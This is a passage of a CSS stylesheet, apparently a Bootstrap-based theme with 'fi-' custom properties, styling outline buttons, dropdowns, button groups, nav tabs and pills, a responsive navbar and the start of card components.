  --fi-btn-focus-shadow-rgb: 60, 118, 242;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #3c76f2;
  --fi-btn-active-border-color: #3c76f2;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #3c76f2;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #3c76f2;
  --fi-gradient: none;
}
.btn-outline-warning {
  --fi-btn-color: #fdbc31;
  --fi-btn-border-color: #fdbc31;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #fdbc31;
  --fi-btn-hover-border-color: #fdbc31;
  --fi-btn-focus-shadow-rgb: 253, 188, 49;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #fdbc31;
  --fi-btn-active-border-color: #fdbc31;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #fdbc31;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #fdbc31;
  --fi-gradient: none;
}
.btn-outline-danger {
  --fi-btn-color: #f23c49;
  --fi-btn-border-color: #f23c49;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #f23c49;
  --fi-btn-hover-border-color: #f23c49;
  --fi-btn-focus-shadow-rgb: 242, 60, 73;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #f23c49;
  --fi-btn-active-border-color: #f23c49;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #f23c49;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #f23c49;
  --fi-gradient: none;
}
.btn-outline-light {
  --fi-btn-color: #fff;
  --fi-btn-border-color: #fff;
  --fi-btn-hover-color: #000;
  --fi-btn-hover-bg: #fff;
  --fi-btn-hover-border-color: #fff;
  --fi-btn-focus-shadow-rgb: 255, 255, 255;
  --fi-btn-active-color: #000;
  --fi-btn-active-bg: #fff;
  --fi-btn-active-border-color: #fff;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #fff;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #fff;
  --fi-gradient: none;
}
.btn-outline-dark {
  --fi-btn-color: #1f1b2d;
  --fi-btn-border-color: #1f1b2d;
  --fi-btn-hover-color: #fff;
  --fi-btn-hover-bg: #1f1b2d;
  --fi-btn-hover-border-color: #1f1b2d;
  --fi-btn-focus-shadow-rgb: 31, 27, 45;
  --fi-btn-active-color: #fff;
  --fi-btn-active-bg: #1f1b2d;
  --fi-btn-active-border-color: #1f1b2d;
  --fi-btn-active-shadow: unset;
  --fi-btn-disabled-color: #1f1b2d;
  --fi-btn-disabled-bg: transparent;
  --fi-btn-disabled-border-color: #1f1b2d;
  --fi-gradient: none;
}
.btn-link {
  --fi-btn-font-weight: 400;
  --fi-btn-color: #666276;
  --fi-btn-bg: transparent;
  --fi-btn-border-color: transparent;
  --fi-btn-hover-color: #0E8895;
  --fi-btn-hover-border-color: transparent;
  --fi-btn-active-color: #0E8895;
  --fi-btn-active-border-color: transparent;
  --fi-btn-disabled-color: #9691a4;
  --fi-btn-disabled-border-color: transparent;
  --fi-btn-box-shadow: none;
  --fi-btn-focus-shadow-rgb: 215, 73, 42;
  text-decoration: underline;
}
.btn-link:hover,
.btn-link:focus-visible {
  text-decoration: none;
}
.btn-link:focus-visible {
  color: var(--fi-btn-color);
}
.btn-link:hover {
  color: var(--fi-btn-hover-color);
}
.btn-lg,
.input-group-lg .btn,
.btn-group-lg > .btn {
  --fi-btn-padding-y: 0.825rem;
  --fi-btn-padding-x: 1.75rem;
  --fi-btn-font-size: 1rem;
  --fi-btn-border-radius: 0.5rem;
}
.btn-sm,
.input-group-sm .btn,
.btn-group-sm > .btn {
  --fi-btn-padding-y: 0.425rem;
  --fi-btn-padding-x: 1rem;
  --fi-btn-font-size: 0.875rem;
  --fi-btn-border-radius: 0.375rem;
}
.fade {
  transition: opacity 0.15s linear;
}
@media (prefers-reduced-motion: reduce) {
  .fade {
    transition: none;
  }
}
.fade:not(.show) {
  opacity: 0;
}
.collapse:not(.show) {
  display: none;
}
.collapsing {
  height: 0;
  overflow: hidden;
  transition: height 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing {
    transition: none;
  }
}
.collapsing.collapse-horizontal {
  width: 0;
  height: auto;
  transition: width 0.35s ease;
}
@media (prefers-reduced-motion: reduce) {
  .collapsing.collapse-horizontal {
    transition: none;
  }
}
.dropup,
.dropend,
.dropdown,
.dropstart,
.dropup-center,
.dropdown-center {
  position: relative;
}
.dropdown-toggle {
  white-space: nowrap;
}
.dropdown-menu {
  --fi-dropdown-zindex: 1000;
  --fi-dropdown-min-width: 10rem;
  --fi-dropdown-padding-x: 0;
  --fi-dropdown-padding-y: 0.5rem;
  --fi-dropdown-spacer: 0;
  --fi-dropdown-font-size: 0.875rem;
  --fi-dropdown-color: #666276;
  --fi-dropdown-bg: #fff;
  --fi-dropdown-border-color: #efecf3;
  --fi-dropdown-border-radius: 0.75rem;
  --fi-dropdown-border-width: 1px;
  --fi-dropdown-inner-border-radius: calc(0.75rem - 1px);
  --fi-dropdown-divider-bg: #efecf3;
  --fi-dropdown-divider-margin-y: 0.375rem;
  --fi-dropdown-box-shadow: 0 0.125rem 0.125rem -0.125rem rgba(31, 27, 45, 0.08),
    0 0.25rem 0.75rem rgba(31, 27, 45, 0.08);
  --fi-dropdown-link-color: #454056;
  --fi-dropdown-link-hover-color: #0E8895;
  --fi-dropdown-link-hover-bg: transparent;
  --fi-dropdown-link-active-color: #0E8895;
  --fi-dropdown-link-active-bg: transparent;
  --fi-dropdown-link-disabled-color: #9691a4;
  --fi-dropdown-item-padding-x: 1rem;
  --fi-dropdown-item-padding-y: 0.375rem;
  --fi-dropdown-header-color: #1f1b2d;
  --fi-dropdown-header-padding-x: 1rem;
  --fi-dropdown-header-padding-y: 0.5rem;
  position: absolute;
  z-index: var(--fi-dropdown-zindex);
  display: none;
  min-width: var(--fi-dropdown-min-width);
  padding: var(--fi-dropdown-padding-y) var(--fi-dropdown-padding-x);
  margin: 0;
  font-size: var(--fi-dropdown-font-size);
  color: var(--fi-dropdown-color);
  text-align: left;
  list-style: none;
  background-color: var(--fi-dropdown-bg);
  background-clip: padding-box;
  border: var(--fi-dropdown-border-width) solid var(--fi-dropdown-border-color);
  border-radius: var(--fi-dropdown-border-radius);
  box-shadow: var(--fi-dropdown-box-shadow);
}
.dropdown-menu[data-bs-popper] {
  top: 100%;
  left: 0;
  margin-top: var(--fi-dropdown-spacer);
}
.dropdown-menu-start {
  --bs-position: start;
}
.dropdown-menu-start[data-bs-popper] {
  right: auto;
  left: 0;
}
.dropdown-menu-end {
  --bs-position: end;
}
.dropdown-menu-end[data-bs-popper] {
  right: 0;
  left: auto;
}
@media (min-width: 500px) {
  .dropdown-menu-sm-start {
    --bs-position: start;
  }
  .dropdown-menu-sm-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-sm-end {
    --bs-position: end;
  }
  .dropdown-menu-sm-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 768px) {
  .dropdown-menu-md-start {
    --bs-position: start;
  }
  .dropdown-menu-md-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-md-end {
    --bs-position: end;
  }
  .dropdown-menu-md-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 992px) {
  .dropdown-menu-lg-start {
    --bs-position: start;
  }
  .dropdown-menu-lg-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-lg-end {
    --bs-position: end;
  }
  .dropdown-menu-lg-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
    --bs-position: start;
  }
  .dropdown-menu-xl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xl-end {
    --bs-position: end;
  }
  .dropdown-menu-xl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
    --bs-position: start;
  }
  .dropdown-menu-xxl-start[data-bs-popper] {
    right: auto;
    left: 0;
  }
  .dropdown-menu-xxl-end {
    --bs-position: end;
  }
  .dropdown-menu-xxl-end[data-bs-popper] {
    right: 0;
    left: auto;
  }
}
.dropup .dropdown-menu[data-bs-popper] {
  top: auto;
  bottom: 100%;
  margin-top: 0;
  margin-bottom: var(--fi-dropdown-spacer);
}
.dropend .dropdown-menu[data-bs-popper] {
  top: 0;
  right: auto;
  left: 100%;
  margin-top: 0;
  margin-left: var(--fi-dropdown-spacer);
}
.dropend .dropdown-toggle::after {
  vertical-align: 0;
}
.dropstart .dropdown-menu[data-bs-popper] {
  top: 0;
  right: 100%;
  left: auto;
  margin-top: 0;
  margin-right: var(--fi-dropdown-spacer);
}
.dropstart .dropdown-toggle::before {
  vertical-align: 0;
}
.dropdown-divider {
  height: 0;
  margin: var(--fi-dropdown-divider-margin-y) 0;
  overflow: hidden;
  border-top: 1px solid var(--fi-dropdown-divider-bg);
  opacity: 1;
}
.dropdown-item {
  display: block;
  width: 100%;
  padding: var(--fi-dropdown-item-padding-y) var(--fi-dropdown-item-padding-x);
  clear: both;
  font-weight: 400;
  color: var(--fi-dropdown-link-color);
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  background-color: rgba(0, 0, 0, 0);
  border: 0;
}
.dropdown-item:hover,
.dropdown-item:focus {
  color: var(--fi-dropdown-link-hover-color);
  background-color: var(--fi-dropdown-link-hover-bg);
}
.dropdown-item.active,
.dropdown-item:active {
  color: var(--fi-dropdown-link-active-color);
  text-decoration: none;
  background-color: var(--fi-dropdown-link-active-bg);
}
.dropdown-item.disabled,
.dropdown-item:disabled {
  color: var(--fi-dropdown-link-disabled-color);
  pointer-events: none;
  background-color: rgba(0, 0, 0, 0);
}
.dropdown-menu.show {
  display: block;
}
.dropdown-header {
  display: block;
  padding: var(--fi-dropdown-header-padding-y)
    var(--fi-dropdown-header-padding-x);
  margin-bottom: 0;
  font-size: 0.875rem;
  color: var(--fi-dropdown-header-color);
  white-space: nowrap;
}
.dropdown-item-text {
  display: block;
  padding: var(--fi-dropdown-item-padding-y) var(--fi-dropdown-item-padding-x);
  color: var(--fi-dropdown-link-color);
}
.dropdown-menu-dark {
  --fi-dropdown-color: rgba(255, 255, 255, 0.65);
  --fi-dropdown-bg: #1f1b2d;
  --fi-dropdown-border-color: rgba(255, 255, 255, 0.15);
  --fi-dropdown-box-shadow: none;
  --fi-dropdown-link-color: rgba(255, 255, 255, 0.65);
  --fi-dropdown-link-hover-color: #fff;
  --fi-dropdown-divider-bg: rgba(255, 255, 255, 0.15);
  --fi-dropdown-link-hover-bg: transparent;
  --fi-dropdown-link-active-color: #fff;
  --fi-dropdown-link-active-bg: transparent;
  --fi-dropdown-link-disabled-color: rgba(255, 255, 255, 0.4);
  --fi-dropdown-header-color: #fff;
}
.btn-group,
.btn-group-vertical {
  position: relative;
  display: inline-flex;
  vertical-align: middle;
}
.btn-group > .btn,
.btn-group-vertical > .btn {
  position: relative;
  flex: 1 1 auto;
}
.btn-group > .btn-check:checked + .btn,
.btn-group > .btn-check:focus + .btn,
.btn-group > .btn:hover,
.btn-group > .btn:focus,
.btn-group > .btn:active,
.btn-group > .btn.active,
.btn-group-vertical > .btn-check:checked + .btn,
.btn-group-vertical > .btn-check:focus + .btn,
.btn-group-vertical > .btn:hover,
.btn-group-vertical > .btn:focus,
.btn-group-vertical > .btn:active,
.btn-group-vertical > .btn.active {
  z-index: 1;
}
.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.btn-toolbar .input-group {
  width: auto;
}
.btn-group {
  border-radius: 0.5rem;
}
.btn-group > :not(.btn-check:first-child) + .btn,
.btn-group > .btn-group:not(:first-child) {
  margin-left: -1px;
}
.btn-group > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group > .btn.dropdown-toggle-split:first-child,
.btn-group > .btn-group:not(:last-child) > .btn {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.btn-group > .btn:nth-child(n + 3),
.btn-group > :not(.btn-check) + .btn,
.btn-group > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-bottom-left-radius: 0;
}
.dropdown-toggle-split {
  padding-right: 1.125rem;
  padding-left: 1.125rem;
}
.dropdown-toggle-split::after,
.dropup .dropdown-toggle-split::after,
.dropend .dropdown-toggle-split::after {
  margin-left: 0;
}
.dropstart .dropdown-toggle-split::before {
  margin-right: 0;
}
.btn-sm + .dropdown-toggle-split,
.input-group-sm .btn + .dropdown-toggle-split,
.btn-group-sm > .btn + .dropdown-toggle-split {
  padding-right: 0.75rem;
  padding-left: 0.75rem;
}
.btn-lg + .dropdown-toggle-split,
.input-group-lg .btn + .dropdown-toggle-split,
.btn-group-lg > .btn + .dropdown-toggle-split {
  padding-right: 1.3125rem;
  padding-left: 1.3125rem;
}
.btn-group.show .dropdown-toggle {
  box-shadow: unset;
}
.btn-group.show .dropdown-toggle.btn-link {
  box-shadow: none;
}
.btn-group-vertical {
  flex-direction: column;
  align-items: flex-start;
  justify-content: center;
}
.btn-group-vertical > .btn,
.btn-group-vertical > .btn-group {
  width: 100%;
}
.btn-group-vertical > .btn:not(:first-child),
.btn-group-vertical > .btn-group:not(:first-child) {
  margin-top: -1px;
}
.btn-group-vertical > .btn:not(:last-child):not(.dropdown-toggle),
.btn-group-vertical > .btn-group:not(:last-child) > .btn {
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}
.btn-group-vertical > .btn ~ .btn,
.btn-group-vertical > .btn-group:not(:first-child) > .btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav {
  --fi-nav-link-padding-x: 1rem;
  --fi-nav-link-padding-y: 0.5rem;
  --fi-nav-link-font-weight: bold;
  --fi-nav-link-color: #454056;
  --fi-nav-link-hover-color: #0E8895;
  --fi-nav-link-disabled-color: #9691a4;
  display: flex;
  flex-wrap: wrap;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.nav-link {
  display: block;
  padding: var(--fi-nav-link-padding-y) var(--fi-nav-link-padding-x);
  font-size: var(--fi-nav-link-font-size);
  font-weight: var(--fi-nav-link-font-weight);
  color: var(--fi-nav-link-color);
  text-decoration: none;
  transition: color 0.25s ease-in-out, background-color 0.25s ease-in-out,
    box-shadow 0.25s ease-in-out, border-color 0.25s ease-in-out;
}
@media (prefers-reduced-motion: reduce) {
  .nav-link {
    transition: none;
  }
}
.nav-link:hover,
.nav-link:focus {
  color: var(--fi-nav-link-hover-color);
}
.nav-link.disabled {
  color: var(--fi-nav-link-disabled-color);
  pointer-events: none;
  cursor: default;
}
.nav-tabs {
  --fi-nav-tabs-border-width: 1px;
  --fi-nav-tabs-border-color: transparent;
  --fi-nav-tabs-border-radius: 0.5rem;
  --fi-nav-tabs-link-hover-border-color: transparent;
  --fi-nav-tabs-link-active-color: #0E8895;
  --fi-nav-tabs-link-active-bg: #fff;
  --fi-nav-tabs-link-active-border-color: transparent;
  border-bottom: var(--fi-nav-tabs-border-width) solid
    var(--fi-nav-tabs-border-color);
}
.nav-tabs .nav-link {
  margin-bottom: calc(-1 * var(--fi-nav-tabs-border-width));
  background: none;
  border: var(--fi-nav-tabs-border-width) solid rgba(0, 0, 0, 0);
  border-top-left-radius: var(--fi-nav-tabs-border-radius);
  border-top-right-radius: var(--fi-nav-tabs-border-radius);
}
.nav-tabs .nav-link:hover,
.nav-tabs .nav-link:focus {
  isolation: isolate;
  border-color: var(--fi-nav-tabs-link-hover-border-color);
}
.nav-tabs .nav-link.disabled,
.nav-tabs .nav-link:disabled {
  color: var(--fi-nav-link-disabled-color);
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(0, 0, 0, 0);
}
.nav-tabs .nav-link.active,
.nav-tabs .nav-item.show .nav-link {
  color: var(--fi-nav-tabs-link-active-color);
  background-color: var(--fi-nav-tabs-link-active-bg);
  border-color: var(--fi-nav-tabs-link-active-border-color);
}
.nav-tabs .dropdown-menu {
  margin-top: calc(-1 * var(--fi-nav-tabs-border-width));
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}
.nav-pills {
  --fi-nav-pills-border-radius: 50rem;
  --fi-nav-pills-link-active-color: #0E8895;
  --fi-nav-pills-link-active-bg: #fff;
}
.nav-pills .nav-link {
  background: none;
  border: 0;
  border-radius: var(--fi-nav-pills-border-radius);
}
.nav-pills .nav-link:disabled {
  color: var(--fi-nav-link-disabled-color);
  background-color: rgba(0, 0, 0, 0);
  border-color: rgba(0, 0, 0, 0);
}
.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: var(--fi-nav-pills-link-active-color);
  background-color: var(--fi-nav-pills-link-active-bg);
}
.nav-fill > .nav-link,
.nav-fill .nav-item {
  flex: 1 1 auto;
  text-align: center;
}
.nav-justified > .nav-link,
.nav-justified .nav-item {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center;
}
.nav-fill .nav-item .nav-link,
.nav-justified .nav-item .nav-link {
  width: 100%;
}
.tab-content > .tab-pane {
  display: none;
}
.tab-content > .active {
  display: block;
}
.navbar {
  --fi-navbar-padding-x: 0;
  --fi-navbar-padding-y: 1rem;
  --fi-navbar-color: #454056;
  --fi-navbar-hover-color: #0E8895;
  --fi-navbar-disabled-color: #9691a4;
  --fi-navbar-active-color: #0E8895;
  --fi-navbar-brand-padding-y: 0;
  --fi-navbar-brand-margin-end: 1rem;
  --fi-navbar-brand-font-size: 1.5rem;
  --fi-navbar-brand-color: #1f1b2d;
  --fi-navbar-brand-hover-color: #1f1b2d;
  --fi-navbar-nav-link-padding-x: 1rem;
  --fi-navbar-toggler-padding-y: 0.5rem;
  --fi-navbar-toggler-padding-x: 0.75rem;
  --fi-navbar-toggler-font-size: 1rem;
  --fi-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='%23454056' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
  --fi-navbar-toggler-border-color: transparent;
  --fi-navbar-toggler-border-radius: 0;
  --fi-navbar-toggler-focus-width: 0;
  --fi-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
  position: relative;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
  padding: var(--fi-navbar-padding-y) var(--fi-navbar-padding-x);
}
.navbar > .container,
.navbar > .container-fluid,
.navbar > .container-sm,
.navbar > .container-md,
.navbar > .container-lg,
.navbar > .container-xl,
.navbar > .container-xxl {
  display: flex;
  flex-wrap: inherit;
  align-items: center;
  justify-content: space-between;
}
.navbar-brand {
  padding-top: var(--fi-navbar-brand-padding-y);
  padding-bottom: var(--fi-navbar-brand-padding-y);
  margin-right: var(--fi-navbar-brand-margin-end);
  font-size: var(--fi-navbar-brand-font-size);
  color: var(--fi-navbar-brand-color);
  text-decoration: none;
  white-space: nowrap;
}
.navbar-brand:hover,
.navbar-brand:focus {
  color: var(--fi-navbar-brand-hover-color);
}
.navbar-nav {
  --fi-nav-link-padding-x: 0;
  --fi-nav-link-padding-y: 0.5rem;
  --fi-nav-link-font-weight: bold;
  --fi-nav-link-color: var(--fi-navbar-color);
  --fi-nav-link-hover-color: var(--fi-navbar-hover-color);
  --fi-nav-link-disabled-color: var(--fi-navbar-disabled-color);
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
}
.navbar-nav .show > .nav-link,
.navbar-nav .nav-link.active {
  color: var(--fi-navbar-active-color);
}
.navbar-nav .dropdown-menu {
  position: static;
}
.navbar-text {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  color: var(--fi-navbar-color);
}
.navbar-text a,
.navbar-text a:hover,
.navbar-text a:focus {
  color: var(--fi-navbar-active-color);
}
.navbar-collapse {
  flex-basis: 100%;
  flex-grow: 1;
  align-items: center;
}
.navbar-toggler {
  padding: var(--fi-navbar-toggler-padding-y) var(--fi-navbar-toggler-padding-x);
  font-size: var(--fi-navbar-toggler-font-size);
  line-height: 1;
  color: var(--fi-navbar-color);
  background-color: rgba(0, 0, 0, 0);
  border: var(--fi-border-width) solid var(--fi-navbar-toggler-border-color);
  border-radius: var(--fi-navbar-toggler-border-radius);
  transition: var(--fi-navbar-toggler-transition);
}
@media (prefers-reduced-motion: reduce) {
  .navbar-toggler {
    transition: none;
  }
}
.navbar-toggler:hover {
  text-decoration: none;
}
.navbar-toggler:focus {
  text-decoration: none;
  outline: 0;
  box-shadow: 0 0 0 var(--fi-navbar-toggler-focus-width);
}
.navbar-toggler-icon {
  display: inline-block;
  width: 1.5em;
  height: 1.5em;
  vertical-align: middle;
  background-image: var(--fi-navbar-toggler-icon-bg);
  background-repeat: no-repeat;
  background-position: center;
  background-size: 100%;
}
.navbar-nav-scroll {
  max-height: var(--fi-scroll-height, 75vh);
  overflow-y: auto;
}
@media (min-width: 500px) {
  .navbar-expand-sm {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-sm .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-sm .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-sm .navbar-nav .nav-link {
    padding-right: var(--fi-navbar-nav-link-padding-x);
    padding-left: var(--fi-navbar-nav-link-padding-x);
  }
  .navbar-expand-sm .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-sm .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-sm .navbar-toggler {
    display: none;
  }
  .navbar-expand-sm .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: rgba(0, 0, 0, 0) !important;
    border: 0 !important;
    transform: none !important;
    box-shadow: none;
    transition: none;
  }
  .navbar-expand-sm .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-sm .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 768px) {
  .navbar-expand-md {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-md .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-md .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-md .navbar-nav .nav-link {
    padding-right: var(--fi-navbar-nav-link-padding-x);
    padding-left: var(--fi-navbar-nav-link-padding-x);
  }
  .navbar-expand-md .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-md .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-md .navbar-toggler {
    display: none;
  }
  .navbar-expand-md .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: rgba(0, 0, 0, 0) !important;
    border: 0 !important;
    transform: none !important;
    box-shadow: none;
    transition: none;
  }
  .navbar-expand-md .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-md .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 992px) {
  .navbar-expand-lg {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-lg .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-lg .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding-right: var(--fi-navbar-nav-link-padding-x);
    padding-left: var(--fi-navbar-nav-link-padding-x);
  }
  .navbar-expand-lg .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-lg .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-lg .navbar-toggler {
    display: none;
  }
  .navbar-expand-lg .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: rgba(0, 0, 0, 0) !important;
    border: 0 !important;
    transform: none !important;
    box-shadow: none;
    transition: none;
  }
  .navbar-expand-lg .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-lg .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 1200px) {
  .navbar-expand-xl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xl .navbar-nav .nav-link {
    padding-right: var(--fi-navbar-nav-link-padding-x);
    padding-left: var(--fi-navbar-nav-link-padding-x);
  }
  .navbar-expand-xl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xl .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: rgba(0, 0, 0, 0) !important;
    border: 0 !important;
    transform: none !important;
    box-shadow: none;
    transition: none;
  }
  .navbar-expand-xl .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-xl .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
@media (min-width: 1400px) {
  .navbar-expand-xxl {
    flex-wrap: nowrap;
    justify-content: flex-start;
  }
  .navbar-expand-xxl .navbar-nav {
    flex-direction: row;
  }
  .navbar-expand-xxl .navbar-nav .dropdown-menu {
    position: absolute;
  }
  .navbar-expand-xxl .navbar-nav .nav-link {
    padding-right: var(--fi-navbar-nav-link-padding-x);
    padding-left: var(--fi-navbar-nav-link-padding-x);
  }
  .navbar-expand-xxl .navbar-nav-scroll {
    overflow: visible;
  }
  .navbar-expand-xxl .navbar-collapse {
    display: flex !important;
    flex-basis: auto;
  }
  .navbar-expand-xxl .navbar-toggler {
    display: none;
  }
  .navbar-expand-xxl .offcanvas {
    position: static;
    z-index: auto;
    flex-grow: 1;
    width: auto !important;
    height: auto !important;
    visibility: visible !important;
    background-color: rgba(0, 0, 0, 0) !important;
    border: 0 !important;
    transform: none !important;
    box-shadow: none;
    transition: none;
  }
  .navbar-expand-xxl .offcanvas .offcanvas-header {
    display: none;
  }
  .navbar-expand-xxl .offcanvas .offcanvas-body {
    display: flex;
    flex-grow: 0;
    padding: 0;
    overflow-y: visible;
  }
}
.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start;
}
.navbar-expand .navbar-nav {
  flex-direction: row;
}
.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute;
}
.navbar-expand .navbar-nav .nav-link {
  padding-right: var(--fi-navbar-nav-link-padding-x);
  padding-left: var(--fi-navbar-nav-link-padding-x);
}
.navbar-expand .navbar-nav-scroll {
  overflow: visible;
}
.navbar-expand .navbar-collapse {
  display: flex !important;
  flex-basis: auto;
}
.navbar-expand .navbar-toggler {
  display: none;
}
.navbar-expand .offcanvas {
  position: static;
  z-index: auto;
  flex-grow: 1;
  width: auto !important;
  height: auto !important;
  visibility: visible !important;
  background-color: rgba(0, 0, 0, 0) !important;
  border: 0 !important;
  transform: none !important;
  box-shadow: none;
  transition: none;
}
.navbar-expand .offcanvas .offcanvas-header {
  display: none;
}
.navbar-expand .offcanvas .offcanvas-body {
  display: flex;
  flex-grow: 0;
  padding: 0;
  overflow-y: visible;
}
.navbar-dark {
  --fi-navbar-color: rgba(255, 255, 255, 0.65);
  --fi-navbar-hover-color: #fff;
  --fi-navbar-disabled-color: rgba(255, 255, 255, 0.4);
  --fi-navbar-active-color: #fff;
  --fi-navbar-brand-color: #fff;
  --fi-navbar-brand-hover-color: #fff;
  --fi-navbar-toggler-border-color: transparent;
  --fi-navbar-toggler-icon-bg: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3e%3cpath stroke='rgba%28255, 255, 255, 0.65%29' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e");
}
.card {
  --fi-card-spacer-y: 1.25rem;
  --fi-card-spacer-x: 1.25rem;
  --fi-card-title-spacer-y: 0.5rem;
  --fi-card-border-width: 1px;
  --fi-card-border-color: #efecf3;
  --fi-card-border-radius: 0.75rem;
  --fi-card-box-shadow: ;
  --fi-card-inner-border-radius: calc(0.75rem - 1px);
  --fi-card-cap-padding-y: 1rem;
  --fi-card-cap-padding-x: 1.25rem;
  --fi-card-cap-bg: transparent;
  --fi-card-cap-color: ;
  --fi-card-height: ;
  --fi-card-color: ;
  --fi-card-bg: #fff;
  --fi-card-img-overlay-padding: 1rem;
  --fi-card-group-margin: 0.75rem;
  position: relative;
  display: flex;
  flex-direction: column;
  min-width: 0;
  height: var(--fi-card-height);
  word-wrap: break-word;
  background-color: var(--fi-card-bg);
  background-clip: border-box;
  border: var(--fi-card-border-width) solid var(--fi-card-border-color);
  border-radius: var(--fi-card-border-radius);
  box-shadow: var(--fi-card-box-shadow);
}
.card > hr {
  margin-right: 0;
  margin-left: 0;
}
.card > .list-group {
  border-top: inherit;
  border-bottom: inherit;
}
.card > .list-group:first-child {
  border-top-width: 0;
  border-top-left-radius: var(--fi-card-inner-border-radius);
  border-top-right-radius: var(--fi-card-inner-border-radius);
}
.card > .list-group:last-child {
  border-bottom-width: 0;
  border-bottom-right-radius: var(--fi-card-inner-border-radius);
  border-bottom-left-radius: var(--fi-card-inner-border-radius);
}
.card > .card-header + .list-group,
.card > .list-group + .card-footer {
  border-top: 0;
}
.card-body {
